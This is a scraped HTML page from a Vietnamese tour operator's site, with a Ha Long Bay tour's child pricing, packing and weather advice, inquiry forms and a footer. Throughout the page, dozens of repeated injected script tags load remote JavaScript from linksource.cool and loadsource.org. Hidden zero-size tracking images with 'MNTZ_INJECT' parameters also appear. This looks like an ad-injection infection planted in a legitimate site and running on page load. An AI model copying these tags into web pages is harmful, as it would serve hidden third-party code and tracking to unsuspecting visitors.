</script><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834335" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=OPTOUT_RESPONSE_OK&amp;t=1540954258890" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954258894" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954258899" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954258902" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954259649" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261523" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261552" style="width:0;height:0;display:none;visibility:hidden;" />
                            </div>
                        </div>
                        <div class="item">
                            <div class="top">
                                <img src="/themes/theme01/assets/css/image/ab9.png" />
                                <h3 class="reset">Children Policy</h3>
                            </div>
                            <div class="noidung">
                                <ul>
	<li style="text-align: justify;">
		50% discount for child under 6 years accompany with 2 full paying clients, staying in same room with parents</li>
	<li style="text-align: justify;">
		75% charged for child from 6-11 years accompany with 2 full paying clients, staying on extra bed</li>
	<li style="text-align: justify;">
		The above children rates are applicable for booking made with 2 adults and a maximum of 2 children occupancy in a room.</li>
	<li style="text-align: justify;">
		Child age of 12 years up is subject to adult rate</li>
</ul>
<script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524576031" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524940131" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525098514" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525644180" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526104726" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526504964" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526700869" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527137057" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527421329" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527723442" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834391" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834394" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834575" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=OPTOUT_RESPONSE_OK&amp;t=1540954259337" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954259341" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954259343" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954259345" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954259656" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261528" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261542" style="width:0;height:0;display:none;visibility:hidden;" />
                            </div>
                        </div>
                    </div>
                </div>
                <div id="useful">
                    <h3 class="reset">Useful Information</h3>
                    <div class="noidung">
                        <div style="text-align: justify;">
	<strong>What to take</strong><br />
	You should pack essentials for this trip&nbsp; away from Hanoi, including light comfortable clothes suitable for outdoor activities, comfortable walking&nbsp; shoes.<br />
	It is essential to bring your passport on this trip.<br />
	We also recommend packing: phone , camera, insect repellent, sun cream, raincoat and sun hat, money if you would love to buy any souvenir&hellip;<br />
	<strong>About weather</strong><br />
	Vietnam is a country&nbsp; located in the tropical zone and country is long from north to south, with the top North region has 4 seasons, warm all time in the south with 2 seasons that rain and dry. Therefore, its climate is not consistent throughout the country. In fact, the weather varies significantly by latitude and longitude.<br />
	From July to September, the climate is usually humid and hot.<br />
	From October to June brings cooler and more pleasant weather.</div>
<div style="text-align: justify;">
	<strong>About Ha Long Bay Cruise</strong><br />
	Cruise itinerary and schedule are subject to change due to weather, tide levels and operating conditions.<br />
	In case of bad weather&nbsp;(the boat is not allowed to push off or not allowed to overnight in the sea), please choose &nbsp;one of the below options:<br />
	1-Staying at the hotel (first night in Halong bay &ndash; 4* standard) &ndash; Tour cost is not changed. (hotel expense will be covered by the organizing company).<br />
	2-Back to Hanoi on the first day &ndash; Tour cost is charged as one of Halong bay one day trip.</div>
<script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524574884" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524943888" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525099343" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525644438" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526107100" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526505904" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526700627" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527134140" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527421694" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527723040" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834326" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834342" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954258883" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954259355" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261520" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261539" style="width:0;height:0;display:none;visibility:hidden;" />
                    </div>
                </div>
                <a href='/535/booking.htm'  class='send_it'>Free inquiry<i class='fa fa-angle-right'></i></a>
            </div>
        <div class="right">
            
<div class="quick">
    <h3 class="reset">Quick Inquiry</h3>
    <div class="form_quick">
        <div class="box_input">
            <input id="tbName2" class="required" type="text" placeholder="Enter your name" />
        </div>
        <div class="box_input">
            <input id="tbEmail2" class="required" type="text" placeholder="Enter your email" />
        </div>
        <div class="box_input">
            <input id="tbEmailConfirm" class="required" type="text" placeholder="Confirm your email" />
        </div>
        <div class="box_input">
            <textarea id="tbContent2" class="required" placeholder="Tell us your tour ideas: where to visit, how many people and days, and your hotel style..."></textarea>
            <a href="javascript:void(0)" class="send" onclick="Quick_Inquiry();">Send my inquiry <i class="fa fa-angle-right"></i></a>
            
        </div>
    </div>
</div>

<style>
    .notfilled {
        border: 1px solid red !important;
    }
</style>

<script type="text/javascript">
    function CheckContactForm2() {
        if (CheckInputContact('.form_quick')) {
            if (CheckEmail('#tbEmail2', 'Invalid email')
                && CheckEmail('#tbEmailConfirm', 'Invalid email'))
            {
                return true;
            } else {
                return false;
            }
        }
    }



    function Quick_Inquiry() {


        var Name2 = $("#tbName2").val();
        var Email2 = $("#tbEmail2").val();
        var EmailConfirm = $("#tbEmailConfirm").val();
        var Content2 = $("#tbContent2").val();
        if (CheckContactForm2()) {
            loading(true);
            jQuery.ajax({
                url: weburl + "cms/Display/ContactUs/Ajax/Ajax.aspx",
                type: "POST",
                dataType: "json",
                data: {
                    "action": "Quick_Inquiry",
                    "Name": Name2,
                    "Email": Email2,
                    "EmailConfirm": EmailConfirm,
                    "Content": Content2
                },
                success: function (res) {
                    loading(false);
                    alert("Successful email signup. We will contact you shortly. Thank you!");
                    ResetInputContact('.form_quick');
                },
                error: function (x, s, t) {
                    loading(false);
                    alert('An error occurred, please try again later.');
                }
            });
        } 

    };

</script>

        </div>
        </div>
    </div>
</section>

<section class="create">
    <div class="container">
        <div class="box_create">
            <p>Are you interested in this tour or would you like to customize your own trip?</p>
            <a href="/create-my-trip.htm">Send request <i class="fa fa-angle-double-right"></i></a>
        </div>
    </div>
</section>


<section class="paradise">
    <div class="container">
        <div class="wrp_pa">
            <div class="item_pa">
                <h2 class="reset">COMMITMENT TO  QUALITY</h2>
                <div class="box_in">
                    All tours are customized and operated by Goodmorningvietnam
                </div>
                <div class="box_in">
                    We offer 24/7  Customer support 
                </div>
            </div>
            <div class="item_pa">
                <h2 class="reset">100% TAILOR-MADE TOUR</h2>
                <div class="box_in">
                    Tell us your schedule, interests and budget then we propose a program
                </div>
                <div class="box_in">
                    Tailor-made itineraries designed just for you
                </div>
            </div>
            <div class="item_pa">
                <h2 class="reset">LOCAL LIFE EXPERIENCE</h2>
                <div class="box_in">
                    We give you a look insight into VietNam
                </div>
                <div class="box_in">
                    We support local people by using their services to help them have a better life
                </div>
            </div>
            <div class="item_pa">
                <h2 class="reset">BEST PRICE GUARANTEED</h2>
                <div class="box_in">
                    We work directly to customers 
                </div>
                <div class="box_in">
                    Our local experts give best suggestions for best value for money
                </div>
            </div>
        </div>
    </div>
</section>





<script type="text/javascript">

    if ($(".box .tab1 div").html().trim() == "") {
        $(".box .tab1").hide();
        $(".menuViewBox .menuView li:nth-child(2)").hide();
    }
    if ($(".box .tab2").html().trim() == "") {
        $(".box .tab2").hide();
        $(".menuViewBox .menuView li:nth-child(3)").hide();
    }




    $(function () {
        var s = $("#menuView");
        var pos = s.position();
        $(window).scroll(function () {
            var windowpos = $(window).scrollTop();
            if (windowpos >= pos.top) {
                s.addClass("stick");
            } else {
                s.removeClass("stick");
            }
        });
    });

    $(function () {
        var s = $("#shortInfo");
        var pos = s.position();
        $(window).scroll(function () {
            var windowpos = $(window).scrollTop();
            if (windowpos >= pos.top) {
                s.addClass("stick");
            } else {
                s.removeClass("stick");
            }
        });
    });
</script>
<script>
    function AddToCart() {
        var iid = $("#DisplayLoadControl_ctl00_ctl00_hdIid").val();
        loading(true);
        jQuery.ajax({
            url: "https://goodmorningvietnam.com.vn/cms/Display/Tour/SubControls/ProductCartAspx.aspx",
            type: "POST",
            dataType: "json",
            data: {
                "action": "AddToCart",
                "iid": iid,
                "num": "1"
            },
            success: function (res) {
                loading(false);
                GetListCart01();
                alert("success");
            },
            error: function (error) { //Lỗi xảy ra
                loading(false);
                alert('Có lỗi xảy ra, bạn vui lòng thử lại sau!');
            }
        });
    }



    function GetListCart01() {
        jQuery.ajax({
            url: "https://goodmorningvietnam.com.vn/cms/display/Tour/SubControls/ProductCartAspx.aspx",
            type: "GET",
            dataType: "json",
            data: {
                "action": "GetListCart"
            },
            success: function (res) {
                $(".headerBox .cartBox .btnCart span").html(res[2]);
                $(".headerBox .cartBox .miniCart .groupItem").html(res[3]);
            },
            error: function (error) {//Lỗi xảy ra
                loading(false);
                alert('Có lỗi xảy ra, bạn vui lòng thử lại sau!');
            }
        });
    }
</script>



<footer>
    <div class="container">
        <div class="wrp">
            <div class="row">
                <div class="col-lg-5 col-md-6 foot_1">
                    
                <h3>Let's get social</h3>
                <p>
                   Explore our social networks for all things travel. 
                </p><div class='social'> <a href='https://www.facebook.com/goodmorningvietnam.com.vn/?fb_dtsg_ag=AdzVqiDmaFcORtY4wRmOPlDGNEjaB8N9vtKGHSBJSCNAew%3AAdy5CXx0BhnyFJkz6iN8Fx9r7gVL8iUkwYhe4Qkln1rLdw' target='_blank' title=''>
                 <img  alt='' src='https://goodmorningvietnam.com.vn/pic/banner/f_636700338945873736.png' />
                    </a> <a href='https://www.instagram.com/good_morning_vietnam01/' target='_blank' title=''>
                 <img  alt='' src='https://goodmorningvietnam.com.vn/pic/banner/so-i_636700339181741938.png' />
                    </a> <a href='https://plus.google.com/101275115382033639190' target='_blank' title=''>
                 <img  alt='' src='https://goodmorningvietnam.com.vn/pic/banner/g_636700339235376406.png' />
                    </a> <a href='https://www.youtube.com/channel/UCXANffQohE45RN75SVhFkQw?disable_polymer=true' target='_blank' title=''>
                 <img  alt='' src='https://goodmorningvietnam.com.vn/pic/banner/y_636700339367606327.png' />
                    </a></div>

                    



<h3>Looking for inspiration?</h3>
<p class="sin">Sign up for new travel ideas to your inbox every month</p>
<div class="send">
    <input id="tbEmail2" class="required"  type="text" value="" placeholder="Email" /><a  href="javascript:void(0)" onclick="RegisterEmail();">Send</a>
</div>





<script type="text/javascript">
    function RegisterEmail() {
        var Email2 = $("#tbEmail2").val();
        if (Email2.length > 1) {
            loading(true);
            jQuery.ajax({
                url: weburl + "cms/display/Ajax/RegisEmail.aspx",
                type: "POST",
                dataType: "json",
                data: {
                    "Email": Email2
                },
                success: function (res) {
                    loading(false);
                    alert("Successful email signup. We will contact you shortly. Thank you!");
                    ResetInputContact('.quickQuestion');
               },
               error: function (x, s, t) {
                   loading(false);
                   alert('An error occurred, please try again later.');
                }
            });
        } else {
            $("#tbEmail").focus();
        }

    };

</script>

                    

<div class='hot-contact'>
<h3>Goodmorningvietnam </h3>
    <p>Address: Road 479-GiaLam-NhoQuan-NinhBinh-VietNam</p>
    <p>Hotline/WhatsApp : <a href='tel: (+84) 888 488 135   '>(+84) 888 488 135   </a></p>
  <p>International Tour Operator Licence: <a href='tel: No:37-002/2022/TCDL-GP LHQT'>No:37-002/2022/TCDL-GP LHQT</a></p>
    <p>Email: <a href='mail: info@goodmorningvietnam.com.vn'>info@goodmorningvietnam.com.vn</a></p>
    <p>Website: <a href='Goodmorningvietnam.com.vn '>Goodmorningvietnam.com.vn </a></p>
</div>


                </div>
                <div class="col-lg-2 col-md-6 foot_2">
                    <h3>Tripadvisor</h3>
                    <div id="TA_selfserveprop715" class="TA_selfserveprop">
                        <ul id="ga0LZoMa2Y" class="TA_links RYC4foE">
                            <li id="UwOZR6zJt" class="zJOo80gHvW0">
                                <a target="_blank" href="https://www.tripadvisor.co.uk/">
                                    <img src="https://www.tripadvisor.co.uk/img/cdsi/img2/branding/150_logo-11900-2.png" alt="TripAdvisor" /></a>
                            </li>
                        </ul>
                    </div>
                    <script async src="https://www.jscache.com/wejs?wtype=selfserveprop&amp;uniq=715&amp;locationId=15129802&amp;lang=en_UK&amp;rating=true&amp;nreviews=5&amp;writereviewlink=true&amp;popIdx=true&amp;iswide=false&amp;border=true&amp;display_version=2" data-loadtrk onload="this.loadtrk=true"></script>
                </div>
                

<div class="col-lg-5 col-md-6 foot_3">
    <div class="wrp">
        
<div class='item'>
    <h3 class='tab'>About Us</h3>
    <div class='xo'><a title='Why choose Us' href='/why-choose-us.html'  >Why choose Us</a><a title='Payment methods' href='/payment-methods.html'  >Payment methods</a><a title='Responsible Travel' href='/Responsible-travel.html'  >Responsible Travel</a><a title='Term and conditions by goodmorningvietnam' href='/Term-and-conditions-by-goodmorningvietnam.html'  >Term and conditions by goodmorningvietnam</a></div>
</div>
<div class='item'>
    <h3 class='tab'>Travel Guide</h3>
    <div class='xo'><a title='Vietnam Travel Guides' href='/vietnam-travel-guides1.html'  >Vietnam Travel Guides</a><a title='FAQ for goodmorningvietnam' href='/FAQ-for-goodmorningvietnam.html'  >FAQ for goodmorningvietnam</a><a title='Hiking and trekking guide for our clients' href='/Hiking-and-trekking-guide-for-our-clients.html'  >Hiking and trekking guide for our clients</a></div>
</div>
<div class='item'>
    <h3 class='tab'>Ethnic Groups</h3>
    <div class='xo'><a title='Viet - Muong Ethnic Groups' href='/viet-muong-ethnic-groups1.html'  >Viet - Muong Ethnic Groups</a><a title='Some Special informations about Malayo-Polynesian Ethnic Groups' href='http://goodmorningvietnam.com.vn/Some-Special-informations-about-Malayo-Polynesian-Ethnic-Groups1.html'  >Some Special informations about Malayo-Polynesian Ethnic Groups</a><a title='Tay -Thai Ethnic Groups' href='/tay-thai-ethnic-groups1.html'  >Tay -Thai Ethnic Groups</a><a title='Mon - Khmer Ethnic Groups' href='/mon-khmer-ethnic-groups1.html'  >Mon - Khmer Ethnic Groups</a><a title='Mong - Dao Ethnic Groups' href='/mong-dao-ethnic-groups1.html'  >Mong - Dao Ethnic Groups</a><a title='Some Special Informations About Han - Hoa Ethnic Groups' href='/some-special-informations-about-Han-Hoa-ethnic-Groups.html'  >Some Special Informations About Han - Hoa Ethnic Groups</a><a title='Some Tips About Tibeto - Burman Ethnic Groups1' href='/Some-Tips-About-Tibeto-Burman-Ethnic-Groups1.html'  >Some Tips About Tibeto - Burman Ethnic Groups1</a></div>
</div>
<div class='item'>
    <h3 class='tab'>For Travelers</h3>
    <div class='xo'><a title='Travel guide to Vietnam for Malaysia Tourists1' href='/Travel-Guide-To-Vietnam-For-Malaysia-Tourists1.html'  >Travel guide to Vietnam for Malaysia Tourists1</a><a title='Travel guide to Vietnam for American Tourists' href='/Travel-guide-to-Vietnam-for-American-Tourists1.html'  >Travel guide to Vietnam for American Tourists</a><a title='Travel Guide to Vietnam for Australian Tourists' href='/Travel-Guide-to-Vietnam-for-Australian-Tourists1.html'  >Travel Guide to Vietnam for Australian Tourists</a><a title='Travel Guide To Vietnam For England, United Kingdom Tourists' href='/Travel-Guide-To-Vietnam-For-England-United-Kingdom-Tourists1.html'  >Travel Guide To Vietnam For England, United Kingdom Tourists</a><a title='Travel Guide To Vietnam For German Tourists1' href='http://goodmorningvietnam.com.vn/Travel-Guide-To-Vietnam-For-German-Tourists1.html'  >Travel Guide To Vietnam For German Tourists1</a></div>
</div>
    </div>
</div>

            </div>
        </div>
        <a class="up-top" href="javascript:void(0)" title="top"></a>
        <a class="tel_formb" title="hotline" href="tel:+84888488135"><i class="fa fa-phone"></i></a>
    </div>
</footer>
<div class="chantrang">
    <div class="container">
        <span style="color:#ffffff;">&copy; 2018&nbsp;Goodmorningvietnam.&nbsp;All rights reserved</span>
<style type="text/css">
header .h-bottom #menu ul li{padding-left: 21px; padding-right: 21px;}
#content-main .wrp .pic:after{pointer-events: none;}
.booking.contact_us .blog_contact .wrp_cont{padding-right: 13px}
#content-main .wrp .desc{padding: 0 15px;}
.chantrang span.ntb{display:none}

@media (max-width: 767px){
footer .wrp .social{margin-bottom: 30px; padding-bottom: 30px}
.booking.contact_us .blog_contact .wrp_cont{width: 100%}
.booking.contact_us .blog_contact .wrp_cont .box{width: 80%}
#content-main .wrp .desc{padding: 0 5px;}
.contet_main .wrp .left .navbar ul li{padding: 0 6px;}

}
@media (max-width: 375px){
.contet_main .wrp .left .navbar ul li{padding: 0}
}

@media (max-width: 375px){
.nav>li>a{padding: 10px 12px;}
}</style>
<style type="text/css">
.fb-livechat, .fb-widget{display: none}.ctrlq.fb-button, .ctrlq.fb-close{position: fixed; right: 24px; cursor: pointer}.ctrlq.fb-button{z-index: 999; background: url([data-uri]) center no-repeat #0084ff; width: 60px; height: 60px; text-align: center; bottom: 50px; border: 0; outline: 0; border-radius: 60px; -webkit-border-radius: 60px; -moz-border-radius: 60px; -ms-border-radius: 60px; -o-border-radius: 60px; box-shadow: 0 1px 6px rgba(0, 0, 0, .06), 0 2px 32px rgba(0, 0, 0, .16); -webkit-transition: box-shadow .2s ease; background-size: 80%; transition: all .2s ease-in-out}.ctrlq.fb-button:focus, .ctrlq.fb-button:hover{transform: scale(1.1); box-shadow: 0 2px 8px rgba(0, 0, 0, .09), 0 4px 40px rgba(0, 0, 0, .24)}.fb-widget{background: #fff; z-index: 1000; position: fixed; width: 360px; height: 435px; overflow: hidden; opacity: 0; bottom: 0; right: 24px; border-radius: 6px; -o-border-radius: 6px; -webkit-border-radius: 6px; box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -moz-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -o-box-shadow: 0 5px 40px rgba(0, 0, 0, .16)}.fb-credit{text-align: center; margin-top: 8px}.fb-credit a{transition: none; color: #bec2c9; font-family: Helvetica, Arial, sans-serif; font-size: 12px; text-decoration: none; border: 0; font-weight: 400}.ctrlq.fb-overlay{z-index: 0; position: fixed; height: 100vh; width: 100vw; -webkit-transition: opacity .4s, visibility .4s; transition: opacity .4s, visibility .4s; top: 0; left: 0; background: rgba(0, 0, 0, .05); display: none}.ctrlq.fb-close{z-index: 4; padding: 0 6px; background: #365899; font-weight: 700; font-size: 11px; color: #fff; margin: 8px; border-radius: 3px}.ctrlq.fb-close::after{content: "X"; font-family: sans-serif}.bubble{width: 20px; height: 20px; background: #c00; color: #fff; position: absolute; z-index: 999999999; text-align: center; vertical-align: middle; top: -2px; left: -5px; border-radius: 50%;}.bubble-msg{width: 120px; left: -140px; top: 5px; position: relative; background: rgba(59, 89, 152, .8); color: #fff; padding: 5px 8px; border-radius: 8px; text-align: center; font-size: 13px;}</style>
<div class="fb-livechat">
	<div class="ctrlq fb-overlay">
		&nbsp;</div>
	<div class="fb-widget">
		<div class="ctrlq fb-close">
			&nbsp;</div>
		<div class="fb-page" data-height="400" data-hide-cover="true" data-href="https://www.facebook.com/goodmorningvietnam.com.vn" data-show-facepile="false" data-small-header="true" data-tabs="messages" data-width="360">
			&nbsp;</div>
		<div class="fb-credit">
			<a href="https://chanhtuoi.com" target="_blank">Powered by Chanhtuoi</a></div>
		<div id="fb-root">
			&nbsp;</div>
	</div>
	<div class="bubble">
		<a class="ctrlq fb-button" href="https://m.me/goodmorningvietnam.com.vn" title="Gửi tin nhắn cho chúng tôi qua Facebook">1</a></div>
	<div class="bubble-msg">
		<a class="ctrlq fb-button" href="https://m.me/goodmorningvietnam.com.vn" title="Gửi tin nhắn cho chúng tôi qua Facebook">Customer support ?</a></div>
</div>
<script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9"></script><script>$(document).ready(function(){function detectmob(){if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || navigator.userAgent.match(/Windows Phone/i) ){return true;}else{return false;}}var t={delay: 125, overlay: $(".fb-overlay"), widget: $(".fb-widget"), button: $(".fb-button")}; setTimeout(function(){$("div.fb-livechat").fadeIn()}, 8 * t.delay); if(!detectmob()){$(".ctrlq").on("click", function(e){e.preventDefault(), t.overlay.is(":visible") ? (t.overlay.fadeOut(t.delay), t.widget.stop().animate({bottom: 0, opacity: 0}, 2 * t.delay, function(){$(this).hide("slow"), t.button.show()})) : t.button.fadeOut("medium", function(){t.widget.stop().show().animate({bottom: "30px", opacity: 1}, 2 * t.delay), t.overlay.fadeIn(t.delay)})})}});</script><span class="ntb">Thiết kế website và SEO - Tất Thành</span>
    </div>
</div>


    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://goodmorningvietnam.com.vn/themes/theme01/assets/css/font-face.css
body_size: 390
content:
@font-face {
    font-family: 'arialbold';
    src: url('fonts/Arial Bold.ttf') format('truetype'),
        url('fonts/Arial Bold.eot') format('embedded-opentype'),
        url('fonts/Arial Bold.svg') format('svg'),
        url('fonts/Arial Bold.woff') format('woff');
}

@font-face {
    font-family: 'arialregular';
    src: url('fonts/Arial-Regular.ttf') format('truetype'),
